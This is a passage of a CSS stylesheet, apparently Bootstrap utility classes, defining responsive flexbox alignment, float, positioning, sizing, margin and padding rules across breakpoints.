		align-items: baseline!important
	}
	.align-items-sm-stretch {
		-webkit-box-align: stretch!important;
		-webkit-align-items: stretch!important;
		-ms-flex-align: stretch!important;
		align-items: stretch!important
	}
	.align-content-sm-start {
		-webkit-align-content: flex-start!important;
		-ms-flex-line-pack: start!important;
		align-content: flex-start!important
	}
	.align-content-sm-end {
		-webkit-align-content: flex-end!important;
		-ms-flex-line-pack: end!important;
		align-content: flex-end!important
	}
	.align-content-sm-center {
		-webkit-align-content: center!important;
		-ms-flex-line-pack: center!important;
		align-content: center!important
	}
	.align-content-sm-between {
		-webkit-align-content: space-between!important;
		-ms-flex-line-pack: justify!important;
		align-content: space-between!important
	}
	.align-content-sm-around {
		-webkit-align-content: space-around!important;
		-ms-flex-line-pack: distribute!important;
		align-content: space-around!important
	}
	.align-content-sm-stretch {
		-webkit-align-content: stretch!important;
		-ms-flex-line-pack: stretch!important;
		align-content: stretch!important
	}
	.align-self-sm-auto {
		-webkit-align-self: auto!important;
		-ms-flex-item-align: auto!important;
		-ms-grid-row-align: auto!important;
		align-self: auto!important
	}
	.align-self-sm-start {
		-webkit-align-self: flex-start!important;
		-ms-flex-item-align: start!important;
		align-self: flex-start!important
	}
	.align-self-sm-end {
		-webkit-align-self: flex-end!important;
		-ms-flex-item-align: end!important;
		align-self: flex-end!important
	}
	.align-self-sm-center {
		-webkit-align-self: center!important;
		-ms-flex-item-align: center!important;
		-ms-grid-row-align: center!important;
		align-self: center!important
	}
	.align-self-sm-baseline {
		-webkit-align-self: baseline!important;
		-ms-flex-item-align: baseline!important;
		align-self: baseline!important
	}
	.align-self-sm-stretch {
		-webkit-align-self: stretch!important;
		-ms-flex-item-align: stretch!important;
		-ms-grid-row-align: stretch!important;
		align-self: stretch!important
	}
}
@media (min-width:768px) {
	.flex-md-first {
		-webkit-box-ordinal-group: 0;
		-webkit-order: -1;
		-ms-flex-order: -1;
		order: -1
	}
	.flex-md-last {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}
	.flex-md-unordered {
		-webkit-box-ordinal-group: 1;
		-webkit-order: 0;
		-ms-flex-order: 0;
		order: 0
	}
	.flex-md-row {
		-webkit-box-orient: horizontal!important;
		-webkit-box-direction: normal!important;
		-webkit-flex-direction: row!important;
		-ms-flex-direction: row!important;
		flex-direction: row!important
	}
	.flex-md-column {
		-webkit-box-orient: vertical!important;
		-webkit-box-direction: normal!important;
		-webkit-flex-direction: column!important;
		-ms-flex-direction: column!important;
		flex-direction: column!important
	}
	.flex-md-row-reverse {
		-webkit-box-orient: horizontal!important;
		-webkit-box-direction: reverse!important;
		-webkit-flex-direction: row-reverse!important;
		-ms-flex-direction: row-reverse!important;
		flex-direction: row-reverse!important
	}
	.flex-md-column-reverse {
		-webkit-box-orient: vertical!important;
		-webkit-box-direction: reverse!important;
		-webkit-flex-direction: column-reverse!important;
		-ms-flex-direction: column-reverse!important;
		flex-direction: column-reverse!important
	}
	.flex-md-wrap {
		-webkit-flex-wrap: wrap!important;
		-ms-flex-wrap: wrap!important;
		flex-wrap: wrap!important
	}
	.flex-md-nowrap {
		-webkit-flex-wrap: nowrap!important;
		-ms-flex-wrap: nowrap!important;
		flex-wrap: nowrap!important
	}
	.flex-md-wrap-reverse {
		-webkit-flex-wrap: wrap-reverse!important;
		-ms-flex-wrap: wrap-reverse!important;
		flex-wrap: wrap-reverse!important
	}
	.justify-content-md-start {
		-webkit-box-pack: start!important;
		-webkit-justify-content: flex-start!important;
		-ms-flex-pack: start!important;
		justify-content: flex-start!important
	}
	.justify-content-md-end {
		-webkit-box-pack: end!important;
		-webkit-justify-content: flex-end!important;
		-ms-flex-pack: end!important;
		justify-content: flex-end!important
	}
	.justify-content-md-center {
		-webkit-box-pack: center!important;
		-webkit-justify-content: center!important;
		-ms-flex-pack: center!important;
		justify-content: center!important
	}
	.justify-content-md-between {
		-webkit-box-pack: justify!important;
		-webkit-justify-content: space-between!important;
		-ms-flex-pack: justify!important;
		justify-content: space-between!important
	}
	.justify-content-md-around {
		-webkit-justify-content: space-around!important;
		-ms-flex-pack: distribute!important;
		justify-content: space-around!important
	}
	.align-items-md-start {
		-webkit-box-align: start!important;
		-webkit-align-items: flex-start!important;
		-ms-flex-align: start!important;
		align-items: flex-start!important
	}
	.align-items-md-end {
		-webkit-box-align: end!important;
		-webkit-align-items: flex-end!important;
		-ms-flex-align: end!important;
		align-items: flex-end!important
	}
	.align-items-md-center {
		-webkit-box-align: center!important;
		-webkit-align-items: center!important;
		-ms-flex-align: center!important;
		align-items: center!important
	}
	.align-items-md-baseline {
		-webkit-box-align: baseline!important;
		-webkit-align-items: baseline!important;
		-ms-flex-align: baseline!important;
		align-items: baseline!important
	}
	.align-items-md-stretch {
		-webkit-box-align: stretch!important;
		-webkit-align-items: stretch!important;
		-ms-flex-align: stretch!important;
		align-items: stretch!important
	}
	.align-content-md-start {
		-webkit-align-content: flex-start!important;
		-ms-flex-line-pack: start!important;
		align-content: flex-start!important
	}
	.align-content-md-end {
		-webkit-align-content: flex-end!important;
		-ms-flex-line-pack: end!important;
		align-content: flex-end!important
	}
	.align-content-md-center {
		-webkit-align-content: center!important;
		-ms-flex-line-pack: center!important;
		align-content: center!important
	}
	.align-content-md-between {
		-webkit-align-content: space-between!important;
		-ms-flex-line-pack: justify!important;
		align-content: space-between!important
	}
	.align-content-md-around {
		-webkit-align-content: space-around!important;
		-ms-flex-line-pack: distribute!important;
		align-content: space-around!important
	}
	.align-content-md-stretch {
		-webkit-align-content: stretch!important;
		-ms-flex-line-pack: stretch!important;
		align-content: stretch!important
	}
	.align-self-md-auto {
		-webkit-align-self: auto!important;
		-ms-flex-item-align: auto!important;
		-ms-grid-row-align: auto!important;
		align-self: auto!important
	}
	.align-self-md-start {
		-webkit-align-self: flex-start!important;
		-ms-flex-item-align: start!important;
		align-self: flex-start!important
	}
	.align-self-md-end {
		-webkit-align-self: flex-end!important;
		-ms-flex-item-align: end!important;
		align-self: flex-end!important
	}
	.align-self-md-center {
		-webkit-align-self: center!important;
		-ms-flex-item-align: center!important;
		-ms-grid-row-align: center!important;
		align-self: center!important
	}
	.align-self-md-baseline {
		-webkit-align-self: baseline!important;
		-ms-flex-item-align: baseline!important;
		align-self: baseline!important
	}
	.align-self-md-stretch {
		-webkit-align-self: stretch!important;
		-ms-flex-item-align: stretch!important;
		-ms-grid-row-align: stretch!important;
		align-self: stretch!important
	}
}
@media (min-width:992px) {
	.flex-lg-first {
		-webkit-box-ordinal-group: 0;
		-webkit-order: -1;
		-ms-flex-order: -1;
		order: -1
	}
	.flex-lg-last {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}
	.flex-lg-unordered {
		-webkit-box-ordinal-group: 1;
		-webkit-order: 0;
		-ms-flex-order: 0;
		order: 0
	}
	.flex-lg-row {
		-webkit-box-orient: horizontal!important;
		-webkit-box-direction: normal!important;
		-webkit-flex-direction: row!important;
		-ms-flex-direction: row!important;
		flex-direction: row!important
	}
	.flex-lg-column {
		-webkit-box-orient: vertical!important;
		-webkit-box-direction: normal!important;
		-webkit-flex-direction: column!important;
		-ms-flex-direction: column!important;
		flex-direction: column!important
	}
	.flex-lg-row-reverse {
		-webkit-box-orient: horizontal!important;
		-webkit-box-direction: reverse!important;
		-webkit-flex-direction: row-reverse!important;
		-ms-flex-direction: row-reverse!important;
		flex-direction: row-reverse!important
	}
	.flex-lg-column-reverse {
		-webkit-box-orient: vertical!important;
		-webkit-box-direction: reverse!important;
		-webkit-flex-direction: column-reverse!important;
		-ms-flex-direction: column-reverse!important;
		flex-direction: column-reverse!important
	}
	.flex-lg-wrap {
		-webkit-flex-wrap: wrap!important;
		-ms-flex-wrap: wrap!important;
		flex-wrap: wrap!important
	}
	.flex-lg-nowrap {
		-webkit-flex-wrap: nowrap!important;
		-ms-flex-wrap: nowrap!important;
		flex-wrap: nowrap!important
	}
	.flex-lg-wrap-reverse {
		-webkit-flex-wrap: wrap-reverse!important;
		-ms-flex-wrap: wrap-reverse!important;
		flex-wrap: wrap-reverse!important
	}
	.justify-content-lg-start {
		-webkit-box-pack: start!important;
		-webkit-justify-content: flex-start!important;
		-ms-flex-pack: start!important;
		justify-content: flex-start!important
	}
	.justify-content-lg-end {
		-webkit-box-pack: end!important;
		-webkit-justify-content: flex-end!important;
		-ms-flex-pack: end!important;
		justify-content: flex-end!important
	}
	.justify-content-lg-center {
		-webkit-box-pack: center!important;
		-webkit-justify-content: center!important;
		-ms-flex-pack: center!important;
		justify-content: center!important
	}
	.justify-content-lg-between {
		-webkit-box-pack: justify!important;
		-webkit-justify-content: space-between!important;
		-ms-flex-pack: justify!important;
		justify-content: space-between!important
	}
	.justify-content-lg-around {
		-webkit-justify-content: space-around!important;
		-ms-flex-pack: distribute!important;
		justify-content: space-around!important
	}
	.align-items-lg-start {
		-webkit-box-align: start!important;
		-webkit-align-items: flex-start!important;
		-ms-flex-align: start!important;
		align-items: flex-start!important
	}
	.align-items-lg-end {
		-webkit-box-align: end!important;
		-webkit-align-items: flex-end!important;
		-ms-flex-align: end!important;
		align-items: flex-end!important
	}
	.align-items-lg-center {
		-webkit-box-align: center!important;
		-webkit-align-items: center!important;
		-ms-flex-align: center!important;
		align-items: center!important
	}
	.align-items-lg-baseline {
		-webkit-box-align: baseline!important;
		-webkit-align-items: baseline!important;
		-ms-flex-align: baseline!important;
		align-items: baseline!important
	}
	.align-items-lg-stretch {
		-webkit-box-align: stretch!important;
		-webkit-align-items: stretch!important;
		-ms-flex-align: stretch!important;
		align-items: stretch!important
	}
	.align-content-lg-start {
		-webkit-align-content: flex-start!important;
		-ms-flex-line-pack: start!important;
		align-content: flex-start!important
	}
	.align-content-lg-end {
		-webkit-align-content: flex-end!important;
		-ms-flex-line-pack: end!important;
		align-content: flex-end!important
	}
	.align-content-lg-center {
		-webkit-align-content: center!important;
		-ms-flex-line-pack: center!important;
		align-content: center!important
	}
	.align-content-lg-between {
		-webkit-align-content: space-between!important;
		-ms-flex-line-pack: justify!important;
		align-content: space-between!important
	}
	.align-content-lg-around {
		-webkit-align-content: space-around!important;
		-ms-flex-line-pack: distribute!important;
		align-content: space-around!important
	}
	.align-content-lg-stretch {
		-webkit-align-content: stretch!important;
		-ms-flex-line-pack: stretch!important;
		align-content: stretch!important
	}
	.align-self-lg-auto {
		-webkit-align-self: auto!important;
		-ms-flex-item-align: auto!important;
		-ms-grid-row-align: auto!important;
		align-self: auto!important
	}
	.align-self-lg-start {
		-webkit-align-self: flex-start!important;
		-ms-flex-item-align: start!important;
		align-self: flex-start!important
	}
	.align-self-lg-end {
		-webkit-align-self: flex-end!important;
		-ms-flex-item-align: end!important;
		align-self: flex-end!important
	}
	.align-self-lg-center {
		-webkit-align-self: center!important;
		-ms-flex-item-align: center!important;
		-ms-grid-row-align: center!important;
		align-self: center!important
	}
	.align-self-lg-baseline {
		-webkit-align-self: baseline!important;
		-ms-flex-item-align: baseline!important;
		align-self: baseline!important
	}
	.align-self-lg-stretch {
		-webkit-align-self: stretch!important;
		-ms-flex-item-align: stretch!important;
		-ms-grid-row-align: stretch!important;
		align-self: stretch!important
	}
}
@media (min-width:1200px) {
	.flex-xl-first {
		-webkit-box-ordinal-group: 0;
		-webkit-order: -1;
		-ms-flex-order: -1;
		order: -1
	}
	.flex-xl-last {
		-webkit-box-ordinal-group: 2;
		-webkit-order: 1;
		-ms-flex-order: 1;
		order: 1
	}
	.flex-xl-unordered {
		-webkit-box-ordinal-group: 1;
		-webkit-order: 0;
		-ms-flex-order: 0;
		order: 0
	}
	.flex-xl-row {
		-webkit-box-orient: horizontal!important;
		-webkit-box-direction: normal!important;
		-webkit-flex-direction: row!important;
		-ms-flex-direction: row!important;
		flex-direction: row!important
	}
	.flex-xl-column {
		-webkit-box-orient: vertical!important;
		-webkit-box-direction: normal!important;
		-webkit-flex-direction: column!important;
		-ms-flex-direction: column!important;
		flex-direction: column!important
	}
	.flex-xl-row-reverse {
		-webkit-box-orient: horizontal!important;
		-webkit-box-direction: reverse!important;
		-webkit-flex-direction: row-reverse!important;
		-ms-flex-direction: row-reverse!important;
		flex-direction: row-reverse!important
	}
	.flex-xl-column-reverse {
		-webkit-box-orient: vertical!important;
		-webkit-box-direction: reverse!important;
		-webkit-flex-direction: column-reverse!important;
		-ms-flex-direction: column-reverse!important;
		flex-direction: column-reverse!important
	}
	.flex-xl-wrap {
		-webkit-flex-wrap: wrap!important;
		-ms-flex-wrap: wrap!important;
		flex-wrap: wrap!important
	}
	.flex-xl-nowrap {
		-webkit-flex-wrap: nowrap!important;
		-ms-flex-wrap: nowrap!important;
		flex-wrap: nowrap!important
	}
	.flex-xl-wrap-reverse {
		-webkit-flex-wrap: wrap-reverse!important;
		-ms-flex-wrap: wrap-reverse!important;
		flex-wrap: wrap-reverse!important
	}
	.justify-content-xl-start {
		-webkit-box-pack: start!important;
		-webkit-justify-content: flex-start!important;
		-ms-flex-pack: start!important;
		justify-content: flex-start!important
	}
	.justify-content-xl-end {
		-webkit-box-pack: end!important;
		-webkit-justify-content: flex-end!important;
		-ms-flex-pack: end!important;
		justify-content: flex-end!important
	}
	.justify-content-xl-center {
		-webkit-box-pack: center!important;
		-webkit-justify-content: center!important;
		-ms-flex-pack: center!important;
		justify-content: center!important
	}
	.justify-content-xl-between {
		-webkit-box-pack: justify!important;
		-webkit-justify-content: space-between!important;
		-ms-flex-pack: justify!important;
		justify-content: space-between!important
	}
	.justify-content-xl-around {
		-webkit-justify-content: space-around!important;
		-ms-flex-pack: distribute!important;
		justify-content: space-around!important
	}
	.align-items-xl-start {
		-webkit-box-align: start!important;
		-webkit-align-items: flex-start!important;
		-ms-flex-align: start!important;
		align-items: flex-start!important
	}
	.align-items-xl-end {
		-webkit-box-align: end!important;
		-webkit-align-items: flex-end!important;
		-ms-flex-align: end!important;
		align-items: flex-end!important
	}
	.align-items-xl-center {
		-webkit-box-align: center!important;
		-webkit-align-items: center!important;
		-ms-flex-align: center!important;
		align-items: center!important
	}
	.align-items-xl-baseline {
		-webkit-box-align: baseline!important;
		-webkit-align-items: baseline!important;
		-ms-flex-align: baseline!important;
		align-items: baseline!important
	}
	.align-items-xl-stretch {
		-webkit-box-align: stretch!important;
		-webkit-align-items: stretch!important;
		-ms-flex-align: stretch!important;
		align-items: stretch!important
	}
	.align-content-xl-start {
		-webkit-align-content: flex-start!important;
		-ms-flex-line-pack: start!important;
		align-content: flex-start!important
	}
	.align-content-xl-end {
		-webkit-align-content: flex-end!important;
		-ms-flex-line-pack: end!important;
		align-content: flex-end!important
	}
	.align-content-xl-center {
		-webkit-align-content: center!important;
		-ms-flex-line-pack: center!important;
		align-content: center!important
	}
	.align-content-xl-between {
		-webkit-align-content: space-between!important;
		-ms-flex-line-pack: justify!important;
		align-content: space-between!important
	}
	.align-content-xl-around {
		-webkit-align-content: space-around!important;
		-ms-flex-line-pack: distribute!important;
		align-content: space-around!important
	}
	.align-content-xl-stretch {
		-webkit-align-content: stretch!important;
		-ms-flex-line-pack: stretch!important;
		align-content: stretch!important
	}
	.align-self-xl-auto {
		-webkit-align-self: auto!important;
		-ms-flex-item-align: auto!important;
		-ms-grid-row-align: auto!important;
		align-self: auto!important
	}
	.align-self-xl-start {
		-webkit-align-self: flex-start!important;
		-ms-flex-item-align: start!important;
		align-self: flex-start!important
	}
	.align-self-xl-end {
		-webkit-align-self: flex-end!important;
		-ms-flex-item-align: end!important;
		align-self: flex-end!important
	}
	.align-self-xl-center {
		-webkit-align-self: center!important;
		-ms-flex-item-align: center!important;
		-ms-grid-row-align: center!important;
		align-self: center!important
	}
	.align-self-xl-baseline {
		-webkit-align-self: baseline!important;
		-ms-flex-item-align: baseline!important;
		align-self: baseline!important
	}
	.align-self-xl-stretch {
		-webkit-align-self: stretch!important;
		-ms-flex-item-align: stretch!important;
		-ms-grid-row-align: stretch!important;
		align-self: stretch!important
	}
}
.float-left {
	float: left!important
}
.float-right {
	float: right!important
}
.float-none {
	float: none!important
}
@media (min-width:576px) {
	.float-sm-left {
		float: left!important
	}
	.float-sm-right {
		float: right!important
	}
	.float-sm-none {
		float: none!important
	}
}
@media (min-width:768px) {
	.float-md-left {
		float: left!important
	}
	.float-md-right {
		float: right!important
	}
	.float-md-none {
		float: none!important
	}
}
@media (min-width:992px) {
	.float-lg-left {
		float: left!important
	}
	.float-lg-right {
		float: right!important
	}
	.float-lg-none {
		float: none!important
	}
}
@media (min-width:1200px) {
	.float-xl-left {
		float: left!important
	}
	.float-xl-right {
		float: right!important
	}
	.float-xl-none {
		float: none!important
	}
}
.fixed-top {
	position: fixed;
	top: 0;
	right: 0;
	left: 0;
	z-index: 1030
}
.fixed-bottom {
	position: fixed;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1030
}
.sticky-top {
	position: -webkit-sticky;
	position: sticky;
	top: 0;
	z-index: 1030
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0
}
.sr-only-focusable:active, .sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	clip: auto
}
.w-25 {
	width: 25%!important
}
.w-50 {
	width: 50%!important
}
.w-75 {
	width: 75%!important
}
.w-100 {
	width: 100%!important
}
.h-25 {
	height: 25%!important
}
.h-50 {
	height: 50%!important
}
.h-75 {
	height: 75%!important
}
.h-100 {
	height: 100%!important
}
.mw-100 {
	max-width: 100%!important
}
.mh-100 {
	max-height: 100%!important
}
.m-0 {
	margin: 0 0!important
}
.mt-0 {
	margin-top: 0!important
}
.mr-0 {
	margin-right: 0!important
}
.mb-0 {
	margin-bottom: 0!important
}
.ml-0 {
	margin-left: 0!important
}
.mx-0 {
	margin-right: 0!important;
	margin-left: 0!important
}
.my-0 {
	margin-top: 0!important;
	margin-bottom: 0!important
}
.m-1 {
	margin: .25rem .25rem!important
}
.mt-1 {
	margin-top: .25rem!important
}
.mr-1 {
	margin-right: .25rem!important
}
.mb-1 {
	margin-bottom: .25rem!important
}
.ml-1 {
	margin-left: .25rem!important
}
.mx-1 {
	margin-right: .25rem!important;
	margin-left: .25rem!important
}
.my-1 {
	margin-top: .25rem!important;
	margin-bottom: .25rem!important
}
.m-2 {
	margin: .5rem .5rem!important
}
.mt-2 {
	margin-top: .5rem!important
}
.mr-2 {
	margin-right: .5rem!important
}
.mb-2 {
	margin-bottom: .5rem!important
}
.ml-2 {
	margin-left: .5rem!important
}
.mx-2 {
	margin-right: .5rem!important;
	margin-left: .5rem!important
}
.my-2 {
	margin-top: .5rem!important;
	margin-bottom: .5rem!important
}
.m-3 {
	margin: 1rem 1rem!important
}
.mt-3 {
	margin-top: 1rem!important
}
.mr-3 {
	margin-right: 1rem!important
}
.mb-3 {
	margin-bottom: 1rem!important
}
.ml-3 {
	margin-left: 1rem!important
}
.mx-3 {
	margin-right: 1rem!important;
	margin-left: 1rem!important
}
.my-3 {
	margin-top: 1rem!important;
	margin-bottom: 1rem!important
}
.m-4 {
	margin: 1.5rem 1.5rem!important
}
.mt-4 {
	margin-top: 1.5rem!important
}
.mr-4 {
	margin-right: 1.5rem!important
}
.mb-4 {
	margin-bottom: 1.5rem!important
}
.ml-4 {
	margin-left: 1.5rem!important
}
.mx-4 {
	margin-right: 1.5rem!important;
	margin-left: 1.5rem!important
}
.my-4 {
	margin-top: 1.5rem!important;
	margin-bottom: 1.5rem!important
}
.m-5 {
	margin: 3rem 3rem!important
}
.mt-5 {
	margin-top: 3rem!important
}
.mr-5 {
	margin-right: 3rem!important
}
.mb-5 {
	margin-bottom: 3rem!important
}
.ml-5 {
	margin-left: 3rem!important
}
.mx-5 {
	margin-right: 3rem!important;
	margin-left: 3rem!important
}
.my-5 {
	margin-top: 3rem!important;
	margin-bottom: 3rem!important
}
.p-0 {
	padding: 0 0!important
}
.pt-0 {
	padding-top: 0!important
}
.pr-0 {
	padding-right: 0!important
}
.pb-0 {
	padding-bottom: 0!important
}
.pl-0 {
	padding-left: 0!important
}
.px-0 {
	padding-right: 0!important;
	padding-left: 0!important
}
.py-0 {
	padding-top: 0!important;
	padding-bottom: 0!important
}
.p-1 {
	padding: .25rem .25rem!important
}
.pt-1 {
	padding-top: .25rem!important
}
.pr-1 {
	padding-right: .25rem!important
}
.pb-1 {
	padding-bottom: .25rem!important
}
.pl-1 {
	padding-left: .25rem!important
}
.px-1 {
	padding-right: .25rem!important;
	padding-left: .25rem!important
}
.py-1 {
	padding-top: .25rem!important;
	padding-bottom: .25rem!important
}
.p-2 {
	padding: .5rem .5rem!important
}
.pt-2 {
	padding-top: .5rem!important
}
.pr-2 {
	padding-right: .5rem!important
}
.pb-2 {
	padding-bottom: .5rem!important
}
.pl-2 {
	padding-left: .5rem!important
}
.px-2 {
	padding-right: .5rem!important;
	padding-left: .5rem!important
}
.py-2 {
	padding-top: .5rem!important;
	padding-bottom: .5rem!important
}
.p-3 {
	padding: 1rem 1rem!important
}
.pt-3 {
	padding-top: 1rem!important
}
.pr-3 {
	padding-right: 1rem!important
}
.pb-3 {
	padding-bottom: 1rem!important
}
.pl-3 {
	padding-left: 1rem!important
}
.px-3 {
	padding-right: 1rem!important;
	padding-left: 1rem!important
}
.py-3 {
	padding-top: 1rem!important;
	padding-bottom: 1rem!important
}
.p-4 {
	padding: 1.0rem 1.0rem!important
}
.pt-4 {
	padding-top: 1.5rem!important
}
.pr-4 {
	padding-right: 1.5rem!important
}
.pb-4 {
	padding-bottom: 1.5rem!important
}
.pl-4 {
	padding-left: 1.5rem!important
}
.px-4 {
	padding-right: 1.5rem!important;
	padding-left: 1.5rem!important
}
.py-4 {
	padding-top: 1.5rem!important;
	padding-bottom: 1.5rem!important
}
.p-5 {
	padding: 3rem 3rem!important
}
.pt-5 {
	padding-top: 3rem!important
}
.pr-5 {
	padding-right: 3rem!important
}
.pb-5 {
	padding-bottom: 3rem!important
}
.pl-5 {
	padding-left: 3rem!important
}
.px-5 {
	padding-right: 3rem!important;
	padding-left: 3rem!important
}
.py-5 {
	padding-top: 3rem!important;
	padding-bottom: 3rem!important
}
.m-auto {
	margin: auto!important
}
.mt-auto {
	margin-top: auto!important
}
.mr-auto {
	margin-right: auto!important
}
.mb-auto {
	margin-bottom: auto!important
}
.ml-auto {
	margin-left: auto!important
}
.mx-auto {
	margin-right: auto!important;
	margin-left: auto!important
}
.my-auto {
	margin-top: auto!important;
	margin-bottom: auto!important
}
@media (min-width:576px) {
	.m-sm-0 {
		margin: 0 0!important
	}
	.mt-sm-0 {
		margin-top: 0!important
	}
	.mr-sm-0 {
		margin-right: 0!important
	}
	.mb-sm-0 {
		margin-bottom: 0!important
	}
	.ml-sm-0 {
		margin-left: 0!important
	}
	.mx-sm-0 {
		margin-right: 0!important;
		margin-left: 0!important
	}
	.my-sm-0 {
		margin-top: 0!important;
		margin-bottom: 0!important
	}
	.m-sm-1 {
		margin: .25rem .25rem!important
	}
	.mt-sm-1 {
		margin-top: .25rem!important
	}
	.mr-sm-1 {
		margin-right: .25rem!important
	}
	.mb-sm-1 {
		margin-bottom: .25rem!important
	}
	.ml-sm-1 {
		margin-left: .25rem!important
	}
	.mx-sm-1 {
		margin-right: .25rem!important;
		margin-left: .25rem!important
	}
	.my-sm-1 {
		margin-top: .25rem!important;
		margin-bottom: .25rem!important
	}
	.m-sm-2 {
		margin: .5rem .5rem!important
	}
	.mt-sm-2 {
		margin-top: .5rem!important
	}
	.mr-sm-2 {
		margin-right: .5rem!important
	}
	.mb-sm-2 {
		margin-bottom: .5rem!important
	}
	.ml-sm-2 {
		margin-left: .5rem!important
	}
	.mx-sm-2 {
		margin-right: .5rem!important;
		margin-left: .5rem!important
	}
	.my-sm-2 {
		margin-top: .5rem!important;
		margin-bottom: .5rem!important
	}
	.m-sm-3 {
		margin: 1rem 1rem!important
	}
	.mt-sm-3 {
		margin-top: 1rem!important
	}
	.mr-sm-3 {
		margin-right: 1rem!important
	}
	.mb-sm-3 {
		margin-bottom: 1rem!important
	}
	.ml-sm-3 {
		margin-left: 1rem!important
	}
	.mx-sm-3 {
		margin-right: 1rem!important;
		margin-left: 1rem!important
	}
	.my-sm-3 {
		margin-top: 1rem!important;
		margin-bottom: 1rem!important
	}
	.m-sm-4 {
		margin: 1.5rem 1.5rem!important
	}
	.mt-sm-4 {
		margin-top: 1.5rem!important
	}
	.mr-sm-4 {
		margin-right: 1.5rem!important
	}
	.mb-sm-4 {
		margin-bottom: 1.5rem!important
	}
	.ml-sm-4 {
		margin-left: 1.5rem!important
	}
	.mx-sm-4 {
		margin-right: 1.5rem!important;
		margin-left: 1.5rem!important
	}
	.my-sm-4 {
		margin-top: 1.5rem!important;
		margin-bottom: 1.5rem!important
	}
	.m-sm-5 {
		margin: 3rem 3rem!important
	}
	.mt-sm-5 {
		margin-top: 3rem!important
	}
	.mr-sm-5 {
		margin-right: 3rem!important
	}
	.mb-sm-5 {
		margin-bottom: 3rem!important
	}
	.ml-sm-5 {
		margin-left: 3rem!important
	}
	.mx-sm-5 {
		margin-right: 3rem!important;
		margin-left: 3rem!important
	}
	.my-sm-5 {
		margin-top: 3rem!important;
		margin-bottom: 3rem!important
	}
	.p-sm-0 {
		padding: 0 0!important
	}
	.pt-sm-0 {
		padding-top: 0!important
	}
	.pr-sm-0 {
		padding-right: 0!important
	}
	.pb-sm-0 {
		padding-bottom: 0!important
	}
	.pl-sm-0 {
		padding-left: 0!important
	}
	.px-sm-0 {
		padding-right: 0!important;
		padding-left: 0!important
	}
	.py-sm-0 {
		padding-top: 0!important;
		padding-bottom: 0!important
	}
	.p-sm-1 {
		padding: .25rem .25rem!important
	}
	.pt-sm-1 {
		padding-top: .25rem!important
	}
	.pr-sm-1 {
		padding-right: .25rem!important
	}
	.pb-sm-1 {
		padding-bottom: .25rem!important
	}
	.pl-sm-1 {
		padding-left: .25rem!important
	}
	.px-sm-1 {
		padding-right: .25rem!important;
		padding-left: .25rem!important
	}
	.py-sm-1 {
		padding-top: .25rem!important;
		padding-bottom: .25rem!important
	}
	.p-sm-2 {
		padding: .5rem .5rem!important
	}
	.pt-sm-2 {
		padding-top: .5rem!important
	}
	.pr-sm-2 {
		padding-right: .5rem!important
	}
	.pb-sm-2 {
		padding-bottom: .5rem!important
	}
	.pl-sm-2 {
		padding-left: .5rem!important
	}
	.px-sm-2 {
		padding-right: .5rem!important;
		padding-left: .5rem!important
	}
	.py-sm-2 {
		padding-top: .5rem!important;
		padding-bottom: .5rem!important
	}
	.p-sm-3 {
		padding: 1rem 1rem!important
	}
	.pt-sm-3 {
		padding-top: 1rem!important
	}
	.pr-sm-3 {
		padding-right: 1rem!important
	}
	.pb-sm-3 {
		padding-bottom: 1rem!important
	}
	.pl-sm-3 {
		padding-left: 1rem!important
	}
	.px-sm-3 {
		padding-right: 1rem!important;
		padding-left: 1rem!important
	}
	.py-sm-3 {
		padding-top: 1rem!important;
		padding-bottom: 1rem!important
	}
	.p-sm-4 {
		padding: 1.5rem 1.5rem!important
	}
	.pt-sm-4 {
		padding-top: 1.5rem!important
	}
	.pr-sm-4 {
		padding-right: 1.5rem!important
	}
	.pb-sm-4 {
		padding-bottom: 1.5rem!important
	}
	.pl-sm-4 {
		padding-left: 1.5rem!important
	}
	.px-sm-4 {
		padding-right: 1.5rem!important;
		padding-left: 1.5rem!important
	}
	.py-sm-4 {
		padding-top: 1.5rem!important;
		padding-bottom: 1.5rem!important
	}
	.p-sm-5 {
		padding: 3rem 3rem!important
	}
	.pt-sm-5 {
		padding-top: 3rem!important
	}
	.pr-sm-5 {
		padding-right: 3rem!important
	}
	.pb-sm-5 {
		padding-bottom: 3rem!important
	}
	.pl-sm-5 {
		padding-left: 3rem!important
	}
	.px-sm-5 {
		padding-right: 3rem!important;
		padding-left: 3rem!important
	}
	.py-sm-5 {
		padding-top: 3rem!important;
		padding-bottom: 3rem!important
	}
	.m-sm-auto {
		margin: auto!important
	}
	.mt-sm-auto {
		margin-top: auto!important
	}
	.mr-sm-auto {
		margin-right: auto!important
	}
	.mb-sm-auto {
		margin-bottom: auto!important
	}
	.ml-sm-auto {
		margin-left: auto!important
	}
	.mx-sm-auto {
		margin-right: auto!important;
		margin-left: auto!important
	}
	.my-sm-auto {
		margin-top: auto!important;
		margin-bottom: auto!important
	}
}
@media (min-width:768px) {
	.m-md-0 {
		margin: 0 0!important
	}
	.mt-md-0 {
		margin-top: 0!important
	}
	.mr-md-0 {
		margin-right: 0!important
	}
	.mb-md-0 {
		margin-bottom: 0!important
	}
	.ml-md-0 {
		margin-left: 0!important
	}
	.mx-md-0 {
		margin-right: 0!important;
		margin-left: 0!important
	}
	.my-md-0 {
		margin-top: 0!important;
		margin-bottom: 0!important
	}
	.m-md-1 {
		margin: .25rem .25rem!important
	}
	.mt-md-1 {
		margin-top: .25rem!important
	}
	.mr-md-1 {
		margin-right: .25rem!important
	}
	.mb-md-1 {
		margin-bottom: .25rem!important
	}
	.ml-md-1 {
		margin-left: .25rem!important
	}
	.mx-md-1 {
		margin-right: .25rem!important;
		margin-left: .25rem!important
	}
	.my-md-1 {
		margin-top: .25rem!important;
		margin-bottom: .25rem!important
	}
	.m-md-2 {
		margin: .5rem .5rem!important
	}
	.mt-md-2 {
		margin-top: .5rem!important
	}
	.mr-md-2 {
		margin-right: .5rem!important
	}
	.mb-md-2 {
		margin-bottom: .5rem!important
	}
	.ml-md-2 {
		margin-left: .5rem!important
	}
	.mx-md-2 {
		margin-right: .5rem!important;
		margin-left: .5rem!important
	}
	.my-md-2 {
		margin-top: .5rem!important;
		margin-bottom: .5rem!important
	}
	.m-md-3 {
		margin: 1rem 1rem!important
	}
